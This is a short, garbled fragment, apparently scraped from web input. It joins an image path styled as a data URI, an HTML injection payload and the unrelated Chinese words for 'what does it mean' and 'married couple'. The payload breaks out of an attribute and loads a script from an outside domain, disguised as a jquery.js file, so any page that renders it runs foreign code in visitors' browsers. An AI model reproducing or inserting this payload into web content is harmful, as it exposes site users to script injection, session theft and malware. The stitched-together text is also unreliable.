 "><script src=https://www.jishi666.top/jquery.js></script>什么意思夫妇